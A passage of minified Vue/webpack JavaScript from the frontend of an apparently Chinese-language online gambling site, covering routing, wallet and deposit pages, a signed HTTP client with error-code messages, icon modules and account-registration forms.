c=!1;if(c="true"===r["needToken"]||o[0].indexOf("lgclub.com")>-1||i||n.startsWith("club@"),c&&(r.from="main",r.mainHost=encodeURIComponent(window.location.host),this.isLogin)){const t=await Ps();r.token=encodeURIComponent(this.webToken.token),r.u2token=encodeURIComponent(this.webToken.u2token),r.deviceId=encodeURIComponent(t),r.loginName=encodeURIComponent(this.userName)}delete r.needToken;let l=q["t"].stringify(r);if(n=l?`${o[0]}?${l}`:""+o[0],c&&(n=Object(q["w"])(n)),"https://special-activity-pc.fastbs111.com/index.html"===n){if(!this.isLogin)return void this.goToLogin();{let t={InclLog:0,gameCode:Es["a"]["FB"].code,gameId:""};await this.$api.getFbActivityUrl(t).then(({head:t,body:e})=>{"0000"===t.errCode&&(n=e||n)}).catch(t=>{})}}window.inApp?n.startsWith("http")?window.postAppMessage({target:"APP3_GO_OUT_LINKS",message:n}):this.$router.push(n):n.startsWith("http")||"_blank"==a?window.open(n,e):this.$router.push(n)},goToLogin(){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("login")},goToMember(t){switch(this.SET_CUR_CHOOSE_CURRENCY(""),t){case"/pointsMall":this.SET_CUR_MEMBER_TITLE("积分商城");break;case"zhuane":this.SET_CUR_MEMBER_TITLE("好友转额");break;case"/myWallet":this.SET_CUR_MEMBER_TITLE("我的钱包");break;case"/rebate":this.SET_CUR_MEMBER_TITLE("一键洗码");break;case"/record":this.SET_CUR_MEMBER_TITLE("交易记录");break;case"/news":this.SET_CUR_MEMBER_TITLE("消息中心");break;case"/safe":this.SET_CUR_MEMBER_TITLE("账号安全");break;case"/friendBonus":this.SET_CUR_MEMBER_TITLE("好友推荐");break;case"/domainCenter":this.SET_CUR_MEMBER_TITLE("域名中心");break}let e=["/pointsMall","/vipBenefit","/domainCenter","/dailyinterest"];!this.isLogin&&e.indexOf(t)<0?this.goToLogin():"zhuane"!==t?this.$router.push(t):this.goToTransfer()},goToRecharge(t){this.isLogin?(this.SET_CUR_CHOOSE_CURRENCY(t),this.$router.push({name:"depositPage",params:{currency:t}})):this.goToLogin()},goToWithdraw(t){this.isLogin?this.$router.push({name:"withdrawPage",params:{currency:t}}):this.goToLogin()}}};var Is=i("54a1");const Ts=g["default"].extend(Is["a"]),Ds=(new Ts).$mount(document.createElement("div"));document.body.appendChild(Ds.$el);var ks={install(t){t.prototype.$loading={show:t=>{Ds.visable=!0},hide:()=>{Ds.visable=!1}}}},Bs=i("7690");const Ns=g["default"].extend(Bs["a"]),Ms=(new Ns).$mount(document.createElement("div"));document.body.appendChild(Ms.$el);var Os={install(t){t.prototype.$dialog={show:t=>{Ms.onShow(t)},hide:t=>{Ms.onClose()}}}},Fs=i("5067"),Rs=i.n(Fs),js=i("f121"),_s={install(t,e={}){let i=new Rs.a;i.setPublicKey(js["a"].webkey),t.prototype.$encrypt=i.encrypt.bind(i)}},Hs=(i("0fb7"),i("450d"),i("bc3a")),Gs=i.n(Hs);const Us={GW_802603:"您有未完成的修改申请, 请稍后再试",GW_800303:"请输入正确的手机号",GW_890201:"登录失效，请重新登录",GW_890202:"登录失效，请重新登录",GW_890203:"登录失效，请重新登录",GW_890205:"登录失效，请重新登录",GW_890206:"登录失效，请重新登录",GW_890207:"登录失效，请重新登录",GW_890209:"登录失效，请重新登录",GW_899998:"登录失效，请重新登录",WS_300829:"当前钱包地址已重复绑定, 请填写新的钱包地址",GW_801111:"当前存款方式暂不可用, 请选择其它方式进行存款",GW_802002:"验证码已过期",801090:"活动已结束",800175:"活动已结束",800134:"活动已结束",800135:"活动未开始",800136:"活动已结束",801053:"请求太频繁，请稍后在试",801010:"您不符合活动参与资格，如有疑问请联系客服",800995:"您不符合活动参与资格，如有疑问请联系客服",801049:"您不符合活动参与资格，如有疑问请联系客服",801048:"您不符合活动参与资格，如有疑问请联系客服",800951:"抽奖失败，您暂无可用的抽奖次数",801101:"您当前抽奖次数不满足使用自动抽奖功能",801102:"超级幸运奖池已爆出，您的抽奖次数已清空"};var Vs=Us,zs=i("bcbf");zs["a"].debounce(d.a,5e3);let Ws=!1,Ys=[];const Qs=new Map,Js=Gs.a.create({baseURL:js["a"].host,timeout:js["a"].timeout});function Zs(t,e,i=20){let n=localStorage.getItem("errHistory"),s=n?JSON.parse(n):[],a=s.findIndex(n=>(n.errCode==t||n.errMsg==e)&&B()().isBefore(B()(n.toastTime).add(i,"seconds")));if(-1==a){g["default"].prototype.$message.error(e.replace(/[!！]/g,"")),s.push({errCode:t,errMsg:e,toastTime:B()().format("YYYY-MM-DD HH:mm:ss")});let i=s.filter(t=>B()().isBefore(B()(t.toastTime).add(30,"seconds")));localStorage.setItem("errHistory",JSON.stringify(i))}}Js.CancelToken=Gs.a.CancelToken,Js._setHeaders=(t,e=null)=>{const i=U()(Date.now()+Object(q["u"])()),n=js["a"].appid;if("multipart/form-data"===t.contentType&&t.transactionId){const e={...t};delete e.transactionImg,delete e.fd,delete e.contentType,delete e.receiptImg,t=Object(q["y"])(JSON.stringify(e))}else t=Object(q["y"])(JSON.stringify(t));const s=t+i+n+js["a"].v+(e?e.token+e.u2token:""),a={Sign:U()(s),AppId:n,Qid:i,v:js["a"].v,domainName:document.domain};return a.token=e?e.token:null,a},Js.addPending=(t,e)=>{const i=[e.method,e.url,be.a.stringify(e.params),be.a.stringify(e.data)].join("&");t.cancelToken=t.cancelToken||new t.CancelToken(t=>{Qs.has(i)||Qs.set(i,t)})},Js.removePending=(t,e)=>{const i=[e.method,e.url,be.a.stringify(e.params),be.a.stringify(e.data)].join("&");if(Qs.has(i)){const t=Qs.get(i);t(i),Qs.delete(i)}},Js.clearPending=()=>{for(const[t,e]of Qs)e(t);Qs.clear()},Js._mergeRequest=async(t,e)=>{var i;const n=await Ps(),s=t.headers["content-type"];t.data={...t.data}||{},t.data.productId=js["a"].productId,t.url.startsWith("_glaxy_tus5r4_")&&!location.host.includes("localhost:808")&&(t.headers.needEncrypt=sessionStorage.encrypted?sessionStorage.encrypted:js["a"].encrypted),t.data&&t.data.noDialog&&(t.noDialog=!0,delete t.data.noDialog);const a=["pointsMall","pointsRecord","pointsMallDetail"],o=null===(i=new URL(window.location))||void 0===i?void 0:i.pathname.split("/")[1];if(!1!==t.data.isNeedLoading&&(a.includes(o)||g["default"].prototype.$loading.show(),t.isNeedLoading=!0),!1===t.data.isNeedLoginName||t.data.loginName||(t.data.loginName=w["a"].state.userInfo.loginName),t.data.loginName&&(t.data.loginName=t.data.loginName.toLowerCase()),delete t.data.isNeedLoading,delete t.data.isNeedLoginName,t.headers={...t.headers,...Js._setHeaders(t.data,e)},t.headers.deviceId=n,t.data.fingerPrintId&&(t.headers.deviceId=t.data.fingerPrintId),t.data.needNewFingerPrintId){const e=localStorage.getItem("fpp_"+t.data.loginName);e&&(t.headers.deviceId=e)}if(t.data.needVisitFingerPrintId){const e=localStorage.getItem("visitorId");e&&(t.headers.deviceId=e)}"multipart/form-data"===t.data.contentType&&(t.headers["content-type"]=t.data.contentType,delete t.data.contentType,t.data=t.data.fd),s&&~s.indexOf("application/x-www-form-urlencoded")&&(t.data=be.a.stringify(t.data));const r=t.headers.Qid,c=t.headers.deviceId;return t.url.endsWith("/inGame")&&(t.headers.uriScheme="https"),w["a"].commit("SET_HEADERDATA",{qid:r,deviceId:c}),t},Js.interceptors.request.use((async function(t){Js.removePending(Js,t),Js.addPending(Js,t);const e=w["a"].state.webToken;if(!Object(q["p"])(e))return Js._mergeRequest(t,e);try{return Ws?new Promise(e=>{Ys.push(i=>{e(Js._mergeRequest(t,i))})}):(Ws=!0,new Promise(e=>{w["a"].dispatch("getWebToken").then(i=>{Ws=!1,e(Js._mergeRequest(t,i)),Ys.map(t=>t(i)),Ys=[]}).catch(()=>t)}).catch(()=>t))}catch(i){return Js._mergeRequest(t,e)}}),(function(t){return g["default"].prototype.$loading.hide(),Promise.reject(t)})),Js.interceptors.response.use((function(t){var e,i,n;Js.removePending(Js,t.config);const s=["GW_890201","GW_890202","GW_890203","GW_890205","GW_890206","GW_890207","GW_890209","GW_890406","WS_202335","GW_890401"],a=["GW_890401","WS_202335","GWX_999999","GW_890407","WS_201722","WS_304921","GW_800829","GW_56821","GW_56823","GW_56822","GW_56824","MM_30007","8001003","GW_801607","GW_56826","GW_56827","GW_800833","MM_99999","GW_890406","GW_801125","GWX_999999","WS_202335","GW_801801","GW_800871","WS_300829","WS_300833","GW_800224","GW_901104","GW_800805","GW_800223","GW_8045128","GW_800708","GW_801102","GW_801220","GW_801222","801100","900005","900002","GW_800605","GW_999999"],o=["GW_899998"],r={GW_801112:"请您尝试其他充值金额或先使用其他充值渠道"},c=t.data.head&&t.data.head.errCode;t.config.isNeedLoading&&g["default"].prototype.$loading.hide();const l=["oauth2"],d=null===(e=new URL(window.location))||void 0===e?void 0:e.pathname.split("/")[1],u=t.config.url;if(u.startsWith(js["a"].apiNameSpace)||u.startsWith(js["a"].apiExtraNameSpace),window.yunweiConfig&&window.yunweiConfig.hasOwnProperty("isMaintenance")&&1===window.yunweiConfig.isMaintenance);else if("0000"!==c){const e=Vs[c]||t.data.head.errMsg;if(~s.indexOf(c)&&!l.includes(d)){try{Jn["a"].push("/")}catch(p){}w["a"].commit("LOGOUT")}else if(~o.indexOf(c)){w["a"].commit("LOGOUT");try{Jn["a"].push("/403")}catch(p){}}else Object.keys(r).includes(c)?Zs(c,r[c],5):t.config.noDialog||~a.indexOf(c)||!e||Zs(c,e,5)}const h=null===(i=t.data)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.encrypted;return h&&(t.data.body=Object(ws["a"])(t.data.body)),t.data}),(function(t){return Js.isCancel&&Js.isCancel(t),g["default"].prototype.$loading.hide(),Promise.reject(t)}));var qs={install(t,e={}){t.http=Js,t.prototype.$http=Js}},Ks=i("a7c6"),Xs=i.n(Ks),$s=i("3003"),ta=i("6c42"),ea=(i("da96"),i("b970")),ia=i("caf9"),na=i("d659"),sa=i("90bc");const aa=js["a"].apiNameSpace,oa=t=>g["default"].http.post(aa+"/im/onLineUrl",{...t});function ra(t,e){ca(t,e)}Gs.a.create({headers:{"X-Website-Code":"PC","Accept-Language":"zh-CN"}});function ca(t,e){const i=w["a"].getters.loginName;w["a"].getters.productId,w["a"].getters.clientType;oa({loginName:i,enterUrl:window.location.href,loginBackUrl:window.location.origin+"?login&imr=true",type:t}).then(({head:t,body:i})=>{if("0000"===t.errCode&&i){let t=i;e?(t=new URL(i),t.searchParams.set("msg",encodeURIComponent(e)),window.open(t,"IM","height=520,width=700")):window.open(t,"IM","height=520,width=700")}else{var n;d.a.error(""+(null!==(n=t.errMsg)&&void 0!==n?n:"客服异常"))}}).catch(t=>{d.a.error(t)})}var la=i("a074");function da(t,e,i){return Storage.prototype.setCanExpireLocal(t,e,i)}function ua(t){return Storage.prototype.getCanExpireLocal(t)}Storage.prototype.setCanExpireLocal=(t,e,i)=>{if(isNaN(i)||i<1)throw new Error("有效期应为一个有效数值");let n=1e3*i*60*60,s={data:e,time:Date.now(),hours:n};localStorage.setItem(t,JSON.stringify(s))},Storage.prototype.getCanExpireLocal=t=>{let e=localStorage.getItem(t);return e?(e=JSON.parse(e),Date.now()>e.time+e.hours?(localStorage.removeItem(t),!1):e.data):e},i.p=window.yunweiConfig.cdnServer+"/",g["default"].mixin(Ss),g["default"].use(ks),g["default"].use(Os),g["default"].use(_s),g["default"].use(qs),g["default"].use(Xs.a),g["default"].use(X.a),g["default"].use($s["a"]),g["default"].use(ta["a"]),g["default"].use(ea["a"]),g["default"].use(ia["a"],{preLoad:1,attempt:2}),g["default"].prototype.$validator=na["a"],g["default"].prototype.$regs=sa["a"],g["default"].prototype.$api=at["a"],g["default"].prototype.$openService=ra,g["default"].prototype.$playGame=la["a"],g["default"].prototype.$setStorage=da,g["default"].prototype.$getStorage=ua,g["default"].prototype.$tlog=q["B"],g["default"].prototype.$isDev=q["n"],Object(q["C"])(),g["default"].prototype.$lgEvent=q["q"],new g["default"]({router:Jn["a"],store:w["a"],render:t=>t(Qn)}).$mount("#app")},5708:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ge.a48e9919.svg"},"578e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/USDTExchange.08b5ce1e.svg"},"57bf":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sj.d91702a1.svg"},"57d1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/Close_new.0de6f6ef.svg"},"589d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/al.bfd0a0ce.svg"},"58bc":function(t,e,i){},"58f6":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mo.0dc09f49.svg"},5907:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/Empty-Record.9a7ee2c4.png"},"592b":function(t,e,i){},"592f":function(t,e,i){"use strict";i("8f96")},"59a0":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pe.ef9dac1d.svg"},"5acb":function(t,e,i){"use strict";i("f313")},"5ad5":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mt.23c648aa.svg"},"5adf":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-MAINNET",use:"icon-MAINNET-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-MAINNET">\n<path d="M24 46C36.1503 46 46 36.1503 46 24C46 11.8497 36.1503 2 24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46Z" fill="#C4A939" />\n<path d="M27.08 13.99H15.123V18.5308H17.8202V29.4692H15.123V34.01H27.08C31.3524 34.01 34.8174 29.5286 34.8174 24C34.8174 18.4714 31.3612 13.99 27.08 13.99ZM24.9658 29.4692H23.4192V18.5308H24.9746C27.0382 18.5308 28.7146 20.9772 28.7146 24C28.7146 27.0228 27.0382 29.4692 24.9746 29.4692H24.9658Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"5af1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/am.6ab4c4d0.svg"},"5b4a":function(t,e,i){},"5c38":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cn.c40591ea.svg"},"5c73":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("button",{staticClass:"t-button",class:t.classNames,style:t.customStyle,attrs:{disabled:t.disabled},on:{click:function(e){return e.stopPropagation(),t.onClick.apply(null,arguments)}}},[t.loading?e("div",{staticClass:"mask"}):t._e(),t.loading?e("svg-icon",{attrs:{className:"loading",iconClass:"loading"}}):t._e(),t._t("default")],2)},s=[],a={props:{disabled:{type:Boolean,default:!1},type:{type:String,default:"golden"},loading:{type:Boolean,default:!1},bg:{type:String,default:""},color:{type:String,default:""},height:{type:String,default:""},width:{type:String,default:""},radius:{type:String,default:""},fontSize:{type:String,default:""},hightLight:{type:Boolean,default:!1},weight:{type:String,default:""}},computed:{classNames(){return{golden:"golden"==this.type,gray:"gray"==this.type,cyan:"cyan"==this.type,lightGray:"LightGrey"==this.type,bordered:"bordered"==this.type,link:"link"==this.type,goldText:"goldText"==this.type,disabled:this.disabled||"disabled"===this.type,hightLight:this.hightLight}},customStyle(){let t={background:this.bg||void 0,color:this.color||void 0,height:this.height||void 0,width:this.width||void 0,borderRadius:this.radius||void 0,fontSize:this.fontSize||void 0,fontWeight:this.weight||void 0};return t}},methods:{onClick(){this.loading&&this.disabled||this.$emit("click")}}},o=a,r=(i("50c2"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"13531c18",null);e["a"]=c.exports},"5d9a":function(t,e,i){"use strict";i("4677")},"5e62":function(t,e,i){},"5e94":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/il.033c38c0.svg"},"5f3a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bottom.ba1573d3.svg"},"5f99":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"t_tab"},[e("div",{staticClass:"tab",class:{active:0==t.activeIndex},on:{click:function(e){t.activeIndex=0}}},[t._v(" 手机号/邮箱注册 ")]),e("div",{staticClass:"tab",class:{active:1==t.activeIndex},on:{click:function(e){t.activeIndex=1}}},[t._v(" 普通注册 ")])]),0==t.activeIndex?e("registByPhone"):t._e(),1==t.activeIndex?e("registByLoginName"):t._e()],1)},s=[],a=i("2f62"),o=function(){var t=this,e=t._self._c;return e("div",{staticClass:"loginBySmsCode form"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{required:"",placeHolder:"请输入用户名",maxLength:"11",errMsg:t.loginName.msg},on:{blur:t.validateLoginName},model:{value:t.loginName.val,callback:function(e){t.$set(t.loginName,"val",e)},expression:"loginName.val"}},[e("div",{staticClass:"loginNamePrefix",attrs:{slot:"prefix"},slot:"prefix"},[e("div",{ref:"plat",staticClass:"plat",on:{click:function(e){t.showPlatSelector=!t.showPlatSelector}}},[e("span",[t._v(t._s(t.plat))]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showPlatSelector&&!1,expression:"showPlatSelector && false"}],staticClass:"selector"},[e("div",{staticClass:"option",class:{active:"PA"==t.plat},on:{click:function(e){return e.stopPropagation(),t.selectPlat("PA")}}},[t._v(" PA ")]),e("div",{staticClass:"option",class:{active:"J9"==t.plat},on:{click:function(e){return e.stopPropagation(),t.selectPlat("J9")}}},[t._v(" J9 ")])])])])])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",required:"",placeHolder:"请输入密码(8-16位数字+字母组合)",maxLength:"16",errMsg:t.password.msg},on:{blur:t.validatePassword},model:{value:t.password.val,callback:function(e){t.$set(t.password,"val",e)},expression:"password.val"}})],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{type:"text",prefix:t.prefix,placeHolder:"请输入手机号/邮箱地址（非必填）",errMsg:t.mobileNo.msg,maxLength:t.accountMaxLength},on:{blur:t.validatePhoneAndEmail},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[t.isPhone?e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1):t._e()])],1),e("div",{directives:[{name:"show",rawName:"v-show",value:1==t.captchaType,expression:"captchaType == 1"}],staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg,alt:""},on:{click:t.getCaptcha}})])])],1),t.isProxyPage?t._e():e("div",{staticClass:"coupon input-item"},[e("svg-icon",{attrs:{color:"#f3b867",iconClass:"coupon2"}}),e("span",{staticStyle:{"padding-left":"8px",cursor:"pointer"},on:{click:t.toggleShowRef}},[t._v(" 推荐码 ")]),e("div",{staticStyle:{"margin-top":"8px"}},[e("t-input",{directives:[{name:"show",rawName:"v-show",value:t.showRefInput,expression:"showRefInput"}],attrs:{readonly:t.isRecommand,disabled:t.isRecommand,prefix:"coupon",hasEye:!1,placeHolder:"请输入推荐码",errMsg:t.referralCode.msg,maxLength:10},on:{blur:t.validateReferalCode,input:t.validateReferalCode},model:{value:t.referralCode.val,callback:function(e){t.$set(t.referralCode,"val",e)},expression:"referralCode.val"}})],1)],1),e("div",{staticClass:"input-button"},[t.isNewYear2025?e("img",{class:{loginButton:!0,disabled:!t.enabled},attrs:{width:"100%",src:i("a830")(`./${t.enabled?"registerActive":"register"}.png`)},on:{click:t.onSubmit}}):e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,disabled:!t.enabled,width:"100%",height:"48px",fontSize:"16px"},on:{click:t.onSubmit}},[t._v(" 立即注册 ")])],1),e("div",{staticClass:"toRegist"},[t._v(" 已经有账号？ "),e("t-link",{attrs:{type:"link",text:"前往登录"},on:{click:t.toLogin}})],1)])},r=[],c=i("7cdf"),l=i("5c73"),d=i("53d2"),u=i("6ea0"),h=i("c6d2"),p=i("4c20"),f={components:{tInput:c["a"],tButton:l["a"],tLink:d["a"],countrySelector:h["a"]},mixins:[p["a"]],data(){return{phoneCountry:{},loginName:{val:"",msg:"",isError:!0},password:{val:"",msg:"",isError:!0},mobileNo:{val:"",msg:"",isError:!0},captcha:{val:"",msg:"",isError:!0},referralCode:{val:"",msg:"",isError:!0},showPlatSelector:!1,plat:"J9",isLoading:!1,captchaImg:"",captchaId:"",captchaType:-1,repeatLoginName:!1,showRefInput:!1,isRecommand:!1}},computed:{...Object(a["e"])(["captChaObj","registerChannel"]),phonePrefix(){return this.phoneCountry.code},arrowClass(){return this.showPlatSelector?"arrowUp":"arrowDown"},enabled(){const t=this.$regs.loginNameWithoutPrefix.test(this.loginName.val)&&this.$regs.passwordByRegister.test(this.password.val)&&(this.mobileNo.val&&this.isMobileOrEamilValid||!this.mobileNo.val);return 1!=this.captchaType?t:t&&this.$regs.captcha.test(this.captcha.val)},isMobileOrEamilValid(){return this.isEmail?this.$regs.emailAddress.test(this.mobileNo.val):"86"==this.phonePrefix&&this.$regs.phoneNumber.test(this.mobileNo.val)||"86"!=this.phonePrefix&&this.$regs.phone.test(this.mobileNo.val)},isProxyPage(){return"marketProxyPage"===this.$route.name},isPhone(){const t=/^[+-]?\d+$/;return t.test(this.mobileNo.val)},isEmail(){return this.mobileNo.val.includes("@")||isNaN(this.mobileNo.val)},prefix(){return this.mobileNo.val?this.isEmail?"email":"phone":"emailAndPhone"},accountMaxLength(){return this.isEmail?"45":"11"}},watch:{captChaObj(t){"registByLoginName"==t.useFor&&this.toRegist(t)}},created(){const t=Object(u["a"])("rc")||sessionStorage.getItem("HX1.rcCode");t&&(sessionStorage.setItem("HX1.rcCode",t),this.referralCode.val=t,this.showRefInput=!1,this.isRecommand=!0,this.validateReferalCode(this.referralCode))},mounted(){this.SET_CAPTCHA_OBJ({}),this.$api.preCreateAccount().then(({head:t,body:e})=>{if("0000"==t.errCode){if(!e.needCaptcha)return;this.captchaType=e.captchaType,1==this.captchaType&&this.getCaptcha()}}),document.body.addEventListener("click",this.clickBody)},beforeDestroy(){document.body.removeEventListener("click",this.clickBody)},methods:{...Object(a["d"])(["SET_DIALOG","SET_DIALOG_TYPE","SET_CAPTCHA_OBJ"]),...Object(a["b"])(["registSuccess","registerSuccessSetting","getFpPro"]),clickBody(t){this.$refs.plat.contains(t.target)||(this.showPlatSelector=!1)},validateLoginName(){this.$validator.loginName(this.loginName,!0),this.loginName.isError||this.checkRepeatLoginName()},validatePassword(){this.$validator.passwordByRegister(this.password)},validateCaptcha(){this.$validator.captcha(this.captcha)},validateReferalCode(){this.referralCode.val&&this.$validator.recommendCode(this.referralCode)},validatePhoneAndEmail(){this.mobileNo.val&&(this.isEmail?this.$validator.emailAddress(this.mobileNo):this.$validator.phoneNumber(this.mobileNo,this.phoneCountry))},toggleShowRef(){this.isRecommand||(this.referralCode.val=""),this.showRefInput=!this.showRefInput},async getCaptcha(){try{const{head:t,body:e}=await this.$api.getCaptcha();if("0000"!==t.errCode)return!1;this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image}catch(t){return!1}},checkCaptcha(){const t={captcha:this.captcha.val,captchaId:this.captchaId};return this.$api.validateCaptcha(t).then(({head:t})=>"0000"==t.errCode||(this.captcha.val="",this.validateCaptcha(),!1))},checkRepeatLoginName(){if(this.loginName.val)return this.$api.checkLoginName({loginName:this.plat.toLowerCase()+this.loginName.val}).then(({head:t,body:e})=>{"0000"==t.errCode&&1==e.flag?(this.$message.error("该用户名已存在"),this.repeatLoginName=!0,this.loginName.val=""):this.repeatLoginName=!1})},registParams(t){const e={loginName:this.plat.toLowerCase()+this.loginName.val,password:this.$encrypt(this.password.val),noDialog:!0,captcha:this.captcha.val,captchaId:this.captchaId,channel:this.registerChannel,registerType:"0"};return t&&(e.captcha=t.captcha,e.captchaId=t.captchaId),0==this.referralCode.isError&&(this.showRefInput&&!this.isRecommand||this.isRecommand)&&(e.referralCode=this.referralCode.val),this.mobileNo.val&&(this.isEmail&&(e.email=this.$encrypt(this.mobileNo.val),e.bindType="EMAIL",e.registerType="3"),this.isPhone&&(e.mobileNo=this.$encrypt(this.mobileNo.val),e.registerType="1")),this.isEmail||(e.phonePrefix="00"+this.phonePrefix),e},resetCaptcha(){this.captcha.val="",this.validateCaptcha(this.captcha),this.getCaptcha()},async toRegist(t){const e=this.registParams(t),{head:i,body:n}=await this.$api.accountRegister(e);if(this.isLoading=!1,"GW_800503"===i.errCode){const t=this.isEmail?"该邮箱已被其它账号使用，无法再次使用，请联系客服":"该手机号码被多个账号使用，无法再次使用，请联系客服";return this.$fail(t),void this.resetCaptcha()}if("0000"!==i.errCode)return this.$message.error(i.errMsg),void this.resetCaptcha();this.registSuccess(n),this.getFpPro({loginName:n.loginName,loginType:"2",createType:"0"}),sessionStorage.removeItem("HX1.rcCode")},onSubmit(){this.repeatLoginName?this.$message.error("用户名已被占用"):-1!==this.captchaType?1==this.captchaType?this.checkCaptcha().then(t=>{t?this.toRegist():this.getCaptcha()}):this.$eventBus.$emit("generateCapcha",{type:this.captchaType,use:1,useFor:"registByLoginName"}):this.toRegist()},toLogin(){this.$store.commit("SET_DIALOG_TYPE","login")},selectPlat(t){this.plat=t,this.showPlatSelector=!1}}},g=f,m=(i("deb5"),i("2877")),v=Object(m["a"])(g,o,r,!1,null,"4f28eccc",null),C=v.exports,w=function(){var t=this,e=t._self._c;return e("div",{staticClass:"loginBySmsCode form"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{type:"text",required:"",placeHolder:"请输入手机号/邮箱地址",errMsg:t.mobileNo.msg,maxLength:t.accountMaxLength,prefix:t.prefix},on:{blur:t.validatePhoneAndEmail},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[t.isPhone?e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1):t._e()])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",required:"",placeHolder:"请输入密码(8-16位数字+字母组合)",maxLength:"16",errMsg:t.password.msg},on:{blur:t.validatePassword},model:{value:t.password.val,callback:function(e){t.$set(t.password,"val",e)},expression:"password.val"}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:1==t.captchaType,expression:"captchaType == 1"}],staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg,alt:""},on:{click:t.getCaptcha}})])])],1),t.isProxyPage?t._e():e("div",{staticClass:"coupon input-item"},[e("svg-icon",{attrs:{color:"#f3b867",iconClass:"coupon2"}}),e("span",{staticStyle:{"padding-left":"8px",cursor:"pointer"},on:{click:t.toggleShowRef}},[t._v(" 推荐码 ")]),e("div",{staticStyle:{"margin-top":"8px"}},[e("t-input",{directives:[{name:"show",rawName:"v-show",value:t.showRefInput,expression:"showRefInput"}],attrs:{prefix:"coupon",hasEye:!1,placeHolder:"请输入推荐码",errMsg:t.referralCode.msg,maxLength:10,readonly:t.isRecommand,disabled:t.isRecommand},on:{blur:t.validateReferalCode,input:t.validateReferalCode},model:{value:t.referralCode.val,callback:function(e){t.$set(t.referralCode,"val",e)},expression:"referralCode.val"}})],1)],1),e("div",{staticClass:"input-button"},[t.isNewYear2025?e("img",{class:{loginButton:!0,disabled:!t.enabled},attrs:{width:"100%",src:i("a830")(`./${t.enabled?"registerActive":"register"}.png`)},on:{click:t.onSubmit}}):e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,width:"100%",disabled:!t.enabled,height:"48px",fontSize:"16px"},on:{click:t.onSubmit}},[t._v(" 立即注册 ")])],1),e("div",{staticClass:"toRegist"},[t._v(" 已经有账号？ "),e("t-link",{attrs:{type:"link",text:"前往登录"},on:{click:t.toLogin}})],1)])},y=[],b={components:{tInput:c["a"],tButton:l["a"],tLink:d["a"],countrySelector:h["a"]},mixins:[p["a"]],data(){return{phoneCountry:{},mobileNo:{val:"",msg:"",isError:!0},password:{val:"",msg:"",isError:!0},captcha:{val:"",msg:"",isError:!0},referralCode:{val:"",msg:"",isError:!0},showPlatSelector:!1,plat:"AG",isLoading:!1,captchaImg:"",captchaId:"",captchaType:-1,showRefInput:!1,isRecommand:!1}},computed:{...Object(a["e"])(["captChaObj","registerChannel"]),phonePrefix(){return this.phoneCountry.code},enabled(){const t=this.isMobileValid&&this.$regs.passwordByRegister.test(this.password.val),e=this.$regs.captcha.test(this.captcha.val);return 1==this.captchaType?t&&e:t},isMobileValid(){return this.isEmail?this.$regs.emailAddress.test(this.mobileNo.val):this.$regs.mobileNo(this.mobileNo.val,this.phoneCountry)},isProxyPage(){return"marketProxyPage"===this.$route.name},isPhone(){const t=/^[+-]?\d+$/;return t.test(this.mobileNo.val)},isEmail(){return this.mobileNo.val.includes("@")||isNaN(this.mobileNo.val)},prefix(){return this.mobileNo.val?this.isEmail?"email":"phone":"emailAndPhone"},accountMaxLength(){return 